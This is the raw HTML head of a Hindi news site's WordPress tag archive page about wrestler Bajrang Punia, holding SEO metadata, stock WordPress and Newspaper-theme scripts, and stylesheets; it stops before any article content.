

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabartez.com/tag/bajrang-punia-which-state/
body_size: 40623
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>bajrang punia which state Archives - खबर तेज़</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khabartez.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://khabartez.com/tag/bajrang-punia-which-state/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bajrang punia which state Archives - खबर तेज़" />
	<meta property="og:url" content="https://khabartez.com/tag/bajrang-punia-which-state/" />
	<meta property="og:site_name" content="खबर तेज़" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://khabartez.com/tag/bajrang-punia-which-state/","url":"https://khabartez.com/tag/bajrang-punia-which-state/","name":"bajrang punia which state Archives - खबर तेज़","isPartOf":{"@id":"https://khabartez.com/#website"},"primaryImageOfPage":{"@id":"https://khabartez.com/tag/bajrang-punia-which-state/#primaryimage"},"image":{"@id":"https://khabartez.com/tag/bajrang-punia-which-state/#primaryimage"},"thumbnailUrl":"https://khabartez.com/wp-content/uploads/2021/08/bajrang.jpg","breadcrumb":{"@id":"https://khabartez.com/tag/bajrang-punia-which-state/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabartez.com/tag/bajrang-punia-which-state/#primaryimage","url":"https://khabartez.com/wp-content/uploads/2021/08/bajrang.jpg","contentUrl":"https://khabartez.com/wp-content/uploads/2021/08/bajrang.jpg","width":800,"height":600,"caption":"file photo by google"},{"@type":"BreadcrumbList","@id":"https://khabartez.com/tag/bajrang-punia-which-state/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabartez.com/"},{"@type":"ListItem","position":2,"name":"bajrang punia which state"}]},{"@type":"WebSite","@id":"https://khabartez.com/#website","url":"https://khabartez.com/","name":"खबर तेज़","description":"न्यूज़ अपडेट","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabartez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Feed" href="https://khabartez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Comments Feed" href="https://khabartez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; bajrang punia which state Tag Feed" href="https://khabartez.com/tag/bajrang-punia-which-state/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khabartez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://khabartez.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khabartez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://khabartez.com/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://khabartez.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khabartez.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://khabartez.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khabartez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabartez.com/wp-json/wp/v2/tags/1246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabartez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/khabartez.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/khabartez.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/khabartez.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40fe372042";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}</style>


<!-- Button style compiled by theme -->

<style></style>

<style>
.code-block-default {margin: 8px 0; clear: both;}
.code-block- {}
.ai-align-left * {margin: 0 auto 0 0; text-align: left;}
.ai-align-right * {margin: 0 0 0 auto; text-align: right;}
.ai-center * {margin: 0 auto; text-align: center; }
</style>
